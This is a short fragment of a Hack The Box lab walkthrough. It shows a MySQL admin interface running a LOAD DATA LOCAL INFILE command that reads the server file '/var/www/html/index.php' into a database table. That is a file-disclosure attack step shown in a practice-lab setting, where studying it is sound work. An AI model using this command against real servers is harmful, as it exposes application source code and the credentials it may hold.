 MySQL » 10.10.16.12 » hackthebox » SQL command
SQL command
LOAD DATA LOCAL INFILE '/var/www/html/index.php' INTO TABLE hackthebox.test FIELDS TERMINATED BY "\n"
Query executed OK, 123 rows affected. (0.513 s) Edit
LOAD DATA LOCAL INFILE '/var/www/html/index.php' INTO TABLE hackthebox.test FIELDS TERMINATED BY "\n"
Execute Limit rows: Stop on error Show only errors